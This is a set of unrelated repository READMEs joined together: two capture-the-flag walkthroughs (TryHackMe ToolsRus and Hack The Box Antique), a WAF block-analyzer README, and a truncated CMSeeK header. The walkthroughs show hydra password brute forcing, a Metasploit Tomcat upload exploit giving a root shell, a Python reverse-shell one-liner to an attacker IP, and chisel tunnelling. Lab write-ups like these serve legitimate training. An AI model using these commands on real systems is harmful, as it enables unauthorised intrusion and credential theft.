[<img src="https://pbs.twimg.com/profile_images/1221701173864017922/Wg_Q7HoD_400x400.jpg" width="100" height=auto>](https://github.com/r1p)
# Thanks :pray:
* Thank you for lending a helping hand towards the development of the project!
- [Spyse](https://spyse.com/)
- [Networksdb](https://networksdb.io/)
- [Intelx](https://intelx.io/)
- [BinaryEdge](https://www.binaryedge.io/)
- [Censys](https://censys.io/)
- [CIRCL](https://www.circl.lu/)
- [Whoxy](https://www.whoxy.com/)
# Disclaimer
Usage of this program for attacking targets without consent is illegal. It is the user's responsibility to obey all applicable laws. The developer assumes no liability and is not responsible for any misuse or damage caused by this program. Please use responsibly.
The material contained in this repository is licensed under GNU GPLv3.
|
# ToolsRus
Practise using tools such as dirbuster, hydra, nmap, nikto and metasploit
[ToolsRus](https://tryhackme.com/room/toolsrus)
## Topic's
* Web Enumeration
* Web Application Analysis
* Network Enumeration
* Brute Forcing HTTP-GET
* Exploiting Tomcat
## Task 1 ToysRus
Your challenge is to use the tools listed below to enumerate a server, gathering information along the way that will eventually lead to you taking over the machine.
This task requires you to use the following tools:
* Dirbuster
* Hydra
* Nmap
* Nikto
* Metasploit
1. What directory can you find, that begins with a "g"?
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ gobuster dir -u 10.10.149.167 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.149.167
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/10/12 20:10:03 Starting gobuster
===============================================================
/guidelines (Status: 301)
/protected (Status: 401)
Progress: 13621 / 220561 (6.18%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2020/10/12 20:11:02 Finished
===============================================================
```
`/guidelines`
2. Whose name can you find from this directory?
[view-source:http://10.10.149.167/guidelines/](view-source:http://10.10.149.167/guidelines/)
`bob`
3. What directory has basic authentication?
[http://10.10.149.167/protected](http://10.10.149.167/protected)
`/protected`
4. What is bob's password to the protected part of the website?
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ hydra -l bob -P /usr/share/wordlists/rockyou.txt -f 10.10.149.167 http-get /protected/
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-12 20:14:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.149.167:80/protected/
[80][http-get] host: 10.10.149.167 login: bob password: bubbles
[STATUS] attack finished for 10.10.149.167 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-12 20:14:08
```
`bubbles`
5. What other port that serves a webs service is open on the machine?
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ sudo nmap -p- -A -sS -sC -sV -O --script vuln 10.10.149.167
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-12 20:08 CEST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.149.167
Host is up (0.058s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:openbsd:openssh:7.2p2:
| CVE-2016-8858 7.8 https://vulners.com/cve/CVE-2016-8858
| CVE-2016-6515 7.8 https://vulners.com/cve/CVE-2016-6515
| CVE-2016-10009 7.5 https://vulners.com/cve/CVE-2016-10009
| CVE-2016-10012 7.2 https://vulners.com/cve/CVE-2016-10012
| CVE-2015-8325 7.2 https://vulners.com/cve/CVE-2015-8325
| CVE-2016-10010 6.9 https://vulners.com/cve/CVE-2016-10010
| CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2018-15473 5.0 https://vulners.com/cve/CVE-2018-15473
| CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906
| CVE-2016-10708 5.0 https://vulners.com/cve/CVE-2016-10708
| CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905
| CVE-2016-6210 4.3 https://vulners.com/cve/CVE-2016-6210
| CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110
| CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109
| CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685
|_ CVE-2016-10011 2.1 https://vulners.com/cve/CVE-2016-10011
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /protected/: Potentially interesting folder (401 Unauthorized)
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| vulners:
| cpe:/a:apache:http_server:2.4.18:
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668
| CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| CVE-2019-10097 6.0 https://vulners.com/cve/CVE-2019-10097
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| CVE-2016-5387 5.1 https://vulners.com/cve/CVE-2016-5387
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199
| CVE-2018-17189 5.0 https://vulners.com/cve/CVE-2018-17189
| CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333
| CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710
| CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743
| CVE-2016-8740 5.0 https://vulners.com/cve/CVE-2016-8740
| CVE-2016-4979 5.0 https://vulners.com/cve/CVE-2016-4979
| CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197
| CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
| CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302
| CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301
| CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2016-1546 4.3 https://vulners.com/cve/CVE-2016-1546
| CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283
|_ CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612
1234/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
|_http-server-header: Apache-Coyote/1.1
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/12%OT=22%CT=1%CU=33726%PV=Y%DS=2%DC=T%G=Y%TM=5F849D
OS:22%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)OP
OS:S(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST
OS:11NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)EC
OS:N(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 56.70 ms 10.8.0.1
2 56.98 ms 10.10.149.167
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 396.07 seconds
```
`1234`
6. Going to the service running on that port, what is the name and version of the software? Answer format: Full_name_of_service/Version
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ curl -s http://10.10.149.167:1234/ | grep -Po "<h1>(.*)</h1>"<h1>Apache Tomcat/7.0.88</h1>
```
`Apache Tomcat/7.0.88`
7. Use Nikto with the credentials you have found and scan the /manager/html directory on the port found above. How many documentation files did Nikto identify?
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ nikto -h 10.10.149.167:1234/manager/html -id "bob:bubbles"
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.149.167
+ Target Hostname: 10.10.149.167
+ Target Port: 1234/manager/html
+ Start Time: 2020-10-12 20:16:03 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ Successfully authenticated to realm 'Tomcat Manager Application' with user-supplied credentials.
+ /manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /host-manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /manager/status: Tomcat Server Status interface found (pass protected)
+ 7892 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2020-10-12 20:22:31 (GMT2) (388 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
`5`
8. What is the server version (run the scan against port 80)?
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ nikto -h 10.10.149.167- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.149.167
+ Target Hostname: 10.10.149.167
+ Target Port: 80
+ Start Time: 2020-10-12 20:21:38 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
```
`Apache/2.4.18`
9. What version of Apache-Coyote is this service using?
```
1234/tcp open http Apache Tomcat/Coyote JSP engine 1.1
```
`1.1`
10. Use Metasploit to exploit the service and get a shell on the system. What user did you get a shell as?
[https://charlesreid1.com/wiki/Metasploitable/Apache/Tomcat_and_Coyote](https://charlesreid1.com/wiki/Metasploitable/Apache/Tomcat_and_Coyote)
```
kali@kali:~/CTFs/tryhackme/ToolsRus$ msfconsole -q
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.178.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername bob
HttpUsername => bob
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword bubbles
HttpPassword => bubbles
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.149.167
RHOSTS => 10.10.149.167
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
RPORT => 1234
msf5 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.8.106.222
LHOST => 10.8.106.222
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.8.106.222:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying GHeXY...
[*] Executing GHeXY...
[*] Undeploying GHeXY ...
[*] Sending stage (53944 bytes) to 10.10.149.167
[*] Meterpreter session 1 opened (10.8.106.222:4444 -> 10.10.149.167:58258) at 2020-10-12 20:28:53 +0200
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root
```
11. What text is in the file /root/flag.txt
```
cd /root
cat flag.txt
ff1fc4a81affcc7688cf89ae7dc6e0e1
```
|
# Transparent Policy Block Analyzer
<img src="screenshot.png" width="600px">
What does it do? Have you ever wanted to run NGINX App Protect in transparent mode, and be able to determine what requests _would_ be blocked if it were in blocking mode? Now you can.
This utility receives App Protect WAF's syslog messages and performs analysis to determine if your requests would be blocked given your specific policy. By default, log messages for transactions that trigger alarms but would not be blocked are omitted from the UI by default. If you would like to see these alarm-only messages, click the "Show Alarms" checkbox.
NOTE: This use of this utility is likely unnecessary with the introduction of the [Blocking Observability](https://docs.nginx.com/nginx-app-protect/configuration-guide/configuration/#blocking-observability) feature in NGINX App Protect WAF 3.8.
## Requirements
- NGINX App Protect WAF 3.3 or greater (the policy export utility is required)
- NodeJS and NPM
- A Websockets capable browser
- An exported signature report file (in JSON format) from your App Protect WAF instance involved in the test
- Your App Protect WAF policy file, exported in "full" (verbose) format
- Docker and Docker Compose if you want to use the test containers
## How to use
Install NGINX App Protect WAF using the [instructions](https://docs.nginx.com/nginx-app-protect/admin-guide/install/) appropriate for your environment. It is recommended to install the latest Attack Signatures and Threat Campaigns packages.
### Export the Signatures to a file
```
/opt/app_protect/bin/get-signatures -o /tmp/signature-report.json
```
Then, copy the contents of `/tmp/signature-report.json` to the example `signature-report.json` file in this folder.
### Export your effective NAP policy:
```
/opt/app_protect/bin/convert-policy -i <full path to your policy here> -o /tmp/full-policy-export.json --full-export
```
Then, copy the contents of `/tmp/full-policy-export.json` to the example `full-policy-export.json` file in this folder.
### Configure your App Protect WAF Log policy file
Edit your App Protect Log policy file so it contains the following format:
``` json
{
"filter": {
"request_type": "illegal"
},
"content": {
"format": "user-defined",
"format_string": "naphost nginx-app-protect: {\"clientIp\": \"%ip_client%\", \"botCategory\": \"%bot_category\", \"botSignatureName\": \"%bot_signature_name%\", \"clientClass\": \"%client_class%\",\"violations\": \"%violations%\", \"signatureIds\": [%sig_ids%], \"supportId\": \"%support_id%\", \"violationDetails\": \"%violation_details%\" }",
"max_request_size": 2000,
"max_message_size": "10k"
}
}
```
If you want to use the nikto scanner to test this solution, you will have to trust its user agent by adding this to your WAF policy:
``` json
"bot-defense": {
"isEnabled": true,
"mitigations": {
"signatures": [
{
"name": "nikto",
"action": "detect"
}
]
}
}
```
### Add the required NGINX conf configuration
```
app_protect_security_log "<location of log policy file above>" syslog:server=host.docker.internal:5144;
```
### Install the Node app's dependencies
```
npm install
```
### Start the block analyzer node app
```
npm start
```
### Optional: Create Test Containers
If you want to run this locally, there is a Docker Compose located in this repo to build and serve an NGINX App Protect instance protecting a sample application (Juice Shop). You need to provide a valid `nginx-repo.crt` and `nginx-repo.key` in the `test` directory.
```
cd test
docker-compose up -d
```
### Open the app in your browser
Navigate to `http://localhost:6969`
### Generate Chaos
```
docker run --rm frapsoft/nikto -h http://host.docker.internal
```
## Attributions
Special thanks to [Lior Moscovici](https://github.com/liorm39) for documenting the block determination logic and his support.
|
# Antique
URL: https://app.hackthebox.com/machines/Antique
Level: Easy
Date 16 Oct 2021
## Walkthrough
- [Enumeration](#enumeration)
- [User flag](#user-flag)
- [Privesc](#privesc)
# Enumeration
## NMAP
Let's start with a basic nmap scan:
```
# Nmap 7.91 scan initiated Sat Oct 16 15:00:00 2021 as: nmap -T4 -p- -oN 01_nmap 10.10.11.107
Nmap scan report for 10.10.11.107
Host is up (0.049s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
23/tcp open telnet
# Nmap done at Sat Oct 16 15:00:30 2021 -- 1 IP address (1 host up) scanned in 29.54 seconds
```
We got just one single port. Let's check again with -A:
```
# Nmap 7.91 scan initiated Sat Oct 16 15:00:59 2021 as: nmap -T4 -p23 -A -oN 02_nmap 10.10.11.107
Nmap scan report for 10.10.11.107
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.91%I=7%D=10/16%Time=616ACD1F%P=x86_64-pc-linux-gnu%r(NUL
SF:L,F,"\nHP\x20JetDirect\n\n")%r(GenericLines,19,"\nHP\x20JetDirect\n\nPa
SF:ssword:\x20")%r(tn3270,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(GetRe
SF:quest,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(HTTPOptions,19,"\nHP\x
SF:20JetDirect\n\nPassword:\x20")%r(RTSPRequest,19,"\nHP\x20JetDirect\n\nP
SF:assword:\x20")%r(RPCCheck,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DN
SF:SVersionBindReqTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DNSStatus
SF:RequestTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Help,19,"\nHP\x20
SF:JetDirect\n\nPassword:\x20")%r(SSLSessionReq,19,"\nHP\x20JetDirect\n\nP
SF:assword:\x20")%r(TerminalServerCookie,19,"\nHP\x20JetDirect\n\nPassword
SF::\x20")%r(TLSSessionReq,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Kerb
SF:eros,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(SMBProgNeg,19,"\nHP\x20
SF:JetDirect\n\nPassword:\x20")%r(X11Probe,19,"\nHP\x20JetDirect\n\nPasswo
SF:rd:\x20")%r(FourOhFourRequest,19,"\nHP\x20JetDirect\n\nPassword:\x20")%
SF:r(LPDString,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPSearchReq,19
SF:,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPBindReq,19,"\nHP\x20JetDir
SF:ect\n\nPassword:\x20")%r(SIPOptions,19,"\nHP\x20JetDirect\n\nPassword:\
SF:x20")%r(LANDesk-RC,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(TerminalS
SF:erver,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(NCP,19,"\nHP\x20JetDir
SF:ect\n\nPassword:\x20")%r(NotesRPC,19,"\nHP\x20JetDirect\n\nPassword:\x2
SF:0")%r(JavaRMI,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(WMSRequest,19,
SF:"\nHP\x20JetDirect\n\nPassword:\x20")%r(oracle-tns,19,"\nHP\x20JetDirec
SF:t\n\nPassword:\x20")%r(ms-sql-s,19,"\nHP\x20JetDirect\n\nPassword:\x20"
SF:)%r(afp,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(giop,19,"\nHP\x20Jet
SF:Direct\n\nPassword:\x20");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 42.05 ms 10.10.14.1
2 43.92 ms 10.10.11.107
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 16 15:04:14 2021 -- 1 IP address (1 host up) scanned in 195.95 seconds
```
It seems we are facing a printer device (HP JetDirect).
Let's check again if SNMP is returning other detail, according to this:
https://www.exploit-db.com/exploits/22319
```
root@kali:/opt/htb/Antique# snmpwalk -v1 -cpublic 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
Created directory: /var/lib/snmp/cert_indexes
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
```
So, our string is:
```
50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
```
Let's try to decode:
```
root@kali:/opt/htb/Antique# sed -e 's/\ //g' 4_string
504073737730726440313233212131323313917181922232526273031333435373839424349505154575861657475798283869091949598103106111114115119122123126130131134135
```
```
root@kali:/opt/htb/Antique# python
Python 2.7.18 (default, Sep 24 2021, 09:39:51)
[GCC 10.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "504073737730726440313233212131323313917181922232526273031333435373839424349505154575861657475798283869091949598103106111114115119122123126130131134135".decode("hex")
'P@ssw0rd@123!!123\x13\x91q\x81\x92"2Rbs\x03\x133CSs\x83\x94$4\x95\x05\x15Eu\x86\x16WGW\x98(8i\t\x19IY\x81\x03\x10a\x11\x11A\x15\x11\x91"\x121&\x13\x011\x13A5'
>>> quit
Use quit() or Ctrl-D (i.e. EOF) to exit
>>>
```
It seems password is `P@ssw0rd@123!!123` (after we have some garbage).
We can also use this resource:
https://string-functions.com/hex-string.aspx
We try telnet with such password and we are in!
```
root@kali:/opt/htb/Antique# telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
```
## User-flag
```
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
>
```
```
> exec cat user.txt
3e10a6020aa9[REDACTED]
>
```
We try to obtain a reverse shell:
```
> exec python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
```
## Privesc
Through `netstat -natlp` we discover that port 631/TCP is listening only on localhost.
We want to access web interface of CUPS service, we use `chisel` (since we have no SSH access).
https://github.com/jpillora/chisel/releases
On our attacker machine:
```
root@kali:/opt/tools/chisel# ./chisel_1.7.6_linux_amd64 server -p 8000 -reverse
2021/10/16 16:09:38 server: Reverse tunnelling enabled
2021/10/16 16:09:38 server: Fingerprint grujYiVy8ha00e/5A6PPV7IFz6LbuzQXD8r799Wt o4M=
2021/10/16 16:09:38 server: Listening on http://0.0.0.0:8000
```
On victim (after transfer `chisel` binary through python web server):
```
lp@antique:/tmp$ ./chisel client 10.10.14.14:8000 R:631:127.0.0.1:631
./chisel client 10.10.14.14:8000 R:631:127.0.0.1:631
2021/10/16 14:09:51 client: Connecting to ws://10.10.14.14:8000
```
From now, every connection made on port 631/TCP on our machine is forwarded to port 631 on target.
We found that CUPS version is 1.6.1.
According to this:
https://www.rapid7.com/db/modules/post/multi/escalate/cups_root_file_read/
We should be able to retrieve files content, even with root privileges.
On target machine:
```
cupsctl ErrorLog="/root/root.txt"
```
On attacker machine:
```
root@kali:/opt/htb/Antique# curl http://localhost:631/admin/log/error_log
b07549ac8[REDACTED]
```
|
<p align='center'>
<img src="https://i.imgur.com/5VYs1m2.png" alt="Logo"> <br>
<a href="https://github.com/Tuhinshubhra/CMSeeK/releases/tag/v.1.1.3"><img src="https://img.shields.io/badge/Version-1.1.3-brightgreen.svg?style=style=flat-square" alt="version"></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/"><img src="https://img.shields.io/badge/python-3-orange.svg?style=style=flat-square" alt="Python Version"></a>
